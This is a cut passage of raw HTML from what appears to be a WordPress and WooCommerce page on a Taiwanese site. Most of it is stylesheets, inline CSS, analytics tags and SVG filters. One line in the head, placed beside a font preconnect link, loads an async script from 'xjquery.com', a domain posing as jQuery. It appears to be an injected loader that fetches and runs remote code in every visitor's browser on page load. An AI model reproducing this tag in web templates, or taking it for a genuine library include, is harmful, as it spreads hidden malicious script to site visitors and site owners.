rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202548' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/2688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-Hm' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Femilyhung%2Femily%25e8%2580%2581%25e5%25b8%25ab2011%25e6%259c%2580%25e6%2596%25b0%25e8%25aa%25b2%25e7%25a8%258b%25e5%258a%259b%25e4%25bd%259c%25ef%25bc%258dthe-leaders-talk-%25e9%25a0%2598%25e5%25b0%258e%25e8%2580%2585%25e7%259a%2584%25e8%25ab%2587%25e8%25a9%25b1%25e8%25a8%2593%25e7%25b7%25b4%25ef%25bc%258c-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Femilyhung%2Femily%25e8%2580%2581%25e5%25b8%25ab2011%25e6%259c%2580%25e6%2596%25b0%25e8%25aa%25b2%25e7%25a8%258b%25e5%258a%259b%25e4%25bd%259c%25ef%25bc%258dthe-leaders-talk-%25e9%25a0%2598%25e5%25b0%258e%25e8%2580%2585%25e7%259a%2584%25e8%25ab%2587%25e8%25a9%25b1%25e8%25a8%2593%25e7%25b7%25b4%25ef%25bc%258c-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-2688 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" 